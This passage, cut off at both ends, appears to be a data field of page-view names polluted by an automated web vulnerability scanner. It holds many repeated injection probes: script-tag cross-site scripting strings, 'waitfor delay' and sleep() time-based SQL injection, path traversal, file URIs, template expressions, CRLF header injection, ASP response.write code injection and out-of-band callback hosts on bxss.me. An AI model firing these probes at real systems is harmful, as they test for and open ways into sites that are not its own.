>VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 